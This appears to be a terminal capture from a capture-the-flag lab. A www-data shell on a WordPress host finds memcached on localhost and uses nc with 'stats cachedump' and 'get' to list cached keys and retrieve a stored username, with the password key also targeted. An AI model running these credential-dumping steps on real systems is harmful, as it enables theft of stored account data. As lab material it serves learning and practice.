 <r.thm/wordpress/wp-content/themes/twentytwentyone$ whoami
whoami
www-data
<r.thm/wordpress/wp-content/themes/twentytwentyone$ ss -ln
tp | grep 11211
ss -lntp | grep 11211
LISTEN     0      128    127.0.0.1:11211
  *:*
<r.thm/wordpress/wp-content/themes/twentytwentyone$ nc 127
.0.0.1 11211
nc 127.0.0.1 11211
stats cachedump 1 0
get username
get passwordITEM id [4 b; 1794728576 s]
ITEM email [14 b; 1794728576 s]
ITEM salary [8 b; 1794728576 s]
ITEM password [15 b; 1794728576 s]
ITEM username [4 b; 1794728576 s]
END
VALUE username 0 4
Orka
END